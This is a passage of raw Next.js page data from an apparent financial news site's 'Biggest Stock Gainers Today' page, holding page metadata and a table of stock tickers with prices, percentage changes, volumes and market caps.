.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"SidebarErrorBoundary\"]\n47:I[80488,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"SidebarDebugInfoWrapper\"]\n48:I[90595,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"VideoAdContainer\"]\n49:I[72,[\"6874\",\"static/chunks/68"])</script><script>self.__next_f.push([1,"74-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_SIDERAIL\"]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"$L46\",null,{\"children\":[[\"$\",\"$L47\",null,{\"pageType\":\"wagtail\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[],\"slideshows\":[],\"wagtailData\":{\"hide_sidebar\":false,\"full_width\":false,\"no_ads\":\"$undefined\",\"hide_third_party_ads\":\"$undefined\",\"page_type\":\"pages.MarketsPage\"},\"sidebarComponentType\":\"WagtailSidebar\",\"rendererType\":\"MarketsPageRenderer\",\"componentPath\":\"components/wagtail/ui/WagtailSidebar.tsx\",\"debugInfo\":\"$undefined\"}],[\"$\",\"$L48\",null,{\"pageData\":{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"show_in_menus\":false,\"seo_title\":\"Today’s Biggest Stock Gainers and Winners\",\"search_description\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"alias_of\":null,\"parent\":{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\"},\"title\":\"Stock Market Indexes Today\"},\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"no_index\":false,\"hide_sidebar\":false,\"full_width\":false,\"tab_label\":\"Top Stock Gainers\",\"related_articles_intro\":\"\",\"body\":[{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"8jiny\\\"\u003eTop Stock Gainers\u003c/h2\u003e\u003cp data-block-key=\\\"7huea\\\"\u003eExplore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the \u003ca href=\\\"/investing/top-stocks-to-buy-and-hold/\\\"\u003etop stock\u003c/a\u003e gainers every day with market data, \u003ca href=\\\"/market-trends/\\\"\u003enews\u003c/a\u003e, and analysis from our Foolish experts.\u003c/p\u003e\",\"id\":\"95a3432a-5a6e-49f9-8ef7-2e4c1c507003\"},{\"type\":\"chart_type\",\"value\":{\"chart_title\":\"Today's Biggest Stock Gainers\",\"chart_type\":\"gainers\",\"price_threshold\":2},\"id\":\"5a0bccde-bd81-4778-a096-d4bc4f6f7d1f\"}]},\"variant\":\"desktop\"}],false,false,false,[[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L41\",null,{\"placement\":\"$49\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8 self-start\",\"children\":[[\"$\",\"$L3c\",null,{\"placementName\":\"foolcom_siderail_right_quote\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L3c\",null,{\"placementName\":\"foolcom_button_quote\",\"customClasses\":\"mb-8\"}]]}],false],false]}]\n"])</script><script>self.__next_f.push([1,"4a:I[87162,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MarketIndexArticles\"]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 mb-[24px] font-bold\",\"children\":\"Today's Biggest Stock Gainers\"}],[\"$\",\"div\",null,{\"className\":\"overflow-x-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"block-table shadow-none\",\"children\":[\"$\",\"table\",null,{\"className\":\"text-md w-full table-fixed font-medium\",\"children\":[[\"$\",\"thead\",null,{\"className\":\"thin\",\"children\":[\"$\",\"tr\",null,{\"children\":[[\"$\",\"th\",\"symbol\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-20\",\"children\":\"Symbol\"}],[\"$\",\"th\",\"name\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-32\",\"children\":\"Name\"}],[\"$\",\"th\",\"lastPrice\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Last Price\"}],[\"$\",\"th\",\"change\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Change\"}],[\"$\",\"th\",\"percentChange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"% Change\"}],[\"$\",\"th\",\"volume\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Volume\"}],[\"$\",\"th\",\"marketCap\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Market Cap\"}],[\"$\",\"th\",\"weekRange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-40\",\"children\":\"52-Week Range\"}]]}]}],[\"$\",\"tbody\",null,{\"className\":\"thin\",\"children\":[[\"$\",\"tr\",\"NPT\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/npt/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NPT\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/npt/\",\"className\":\"block\",\"title\":\"Texxon\",\"children\":\"Texxon\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$12.26\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$6.56\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"115.09%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"32.2M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$126M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"118.98162475822049px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.14\"}],[\"$\",\"span\",null,{\"children\":\"$$13.48\"}]]}]]}]}]]}],[\"$\",\"tr\",\"FATN\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fatn/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"FATN\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fatn/\",\"className\":\"block\",\"title\":\"FatPipe\",\"children\":\"FatPipe\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.89\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.05\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"56.79%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"54M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$26M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"3.006963788300835px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.73\"}],[\"$\",\"span\",null,{\"children\":\"$$23.27\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CGTL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cgtl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CGTL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cgtl/\",\"className\":\"block\",\"title\":\"Creative Global Technology\",\"children\":\"Creative Global Technology\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.20\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.22\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"30.65%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"2M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$119M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"105.23220866431907px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.41\"}],[\"$\",\"span\",null,{\"children\":\"$$6.52\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ASPC\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/aspc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ASPC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/aspc/\",\"className\":\"block\",\"title\":\"A Spac III Acquisition Corp.\",\"children\":\"A Spac III Acquisition Corp.\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$15.48\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.93\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"23.31%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"69.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$29M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"9.723004260048157px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$9.99\"}],[\"$\",\"span\",null,{\"children\":\"$$63.98\"}]]}]]}]}]]}],[\"$\",\"tr\",\"TERG\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/terg/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"TERG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/terg/\",\"className\":\"block\",\"title\":\"Themes ETF Trust - Leverage Shares 2x Long Ter Daily ETF\",\"children\":\"Themes ETF Trust - Leverage Shares 2x Long Ter Daily ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$37.05\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$6.91\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"22.92%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"195.1K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"127.28341537296478px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$12.19\"}],[\"$\",\"span\",null,{\"children\":\"$$38.60\"}]]}]]}]}]]}],[\"$\",\"tr\",\"DVA\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/dva/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"DVA\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/dva/\",\"className\":\"block\",\"title\":\"DaVita\",\"children\":\"DaVita\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$134.16\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$22.97\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"20.66%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"3.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.9B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"55.425132309281004px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$101.00\"}],[\"$\",\"span\",null,{\"children\":\"$$178.47\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NB\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nb/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nb/\",\"className\":\"block\",\"title\":\"NioCorp Developments\",\"children\":\"NioCorp Developments\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.39\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.23\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.97%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"172.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$758M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"69.38535031847132px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.59\"}],[\"$\",\"span\",null,{\"children\":\"$$12.58\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VELO\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/velo/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VELO\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/velo/\",\"className\":\"block\",\"title\":\"Velo3D\",\"children\":\"Velo3D\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$15.06\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.46\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.52%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"2.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$310M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"80.66172206111979px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.43\"}],[\"$\",\"span\",null,{\"children\":\"$$23.84\"}]]}]]}]}]]}],[\"$\",\"tr\",\"JFU\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/jfu/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"JFU\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/jfu/\",\"className\":\"block\",\"title\":\"9f\",\"children\":\"9f\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.56\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.89\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"19.01%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"10.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$41M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid 